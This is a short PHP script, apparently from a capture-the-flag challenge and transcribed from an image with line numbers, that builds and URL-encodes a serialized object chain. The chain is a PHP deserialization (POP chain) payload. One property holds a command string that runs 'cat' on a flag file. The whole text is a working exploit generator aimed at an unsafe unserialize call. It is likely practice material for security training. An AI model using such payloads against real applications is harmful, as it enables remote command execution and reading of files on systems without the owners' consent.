 1 <?php
2 class NISA{
3 public $fun;
4 public $txw4ever='SYSTEM("cat /fllllllaaag");';
5 }
6
7 class TianXiWei{
8 public $ext;
9 public $x;
10 }
11
12 class Ilovetxw{
13 public $huang;
14 public $su;
15 }
16
17 class four{
18 public $a;
19 private $fun;
20 }
21
22 $a = new TianXiWei;
23 $a -> ext = new IloveTxw;
24 $a -> ext -> huang = new four;
25 $a -> ext -> huang -> a = new Ilovetxw;
26 $a -> ext -> huang -> a -> su =new NISA;
27 echo urlencode(serialize($a));
28 ?>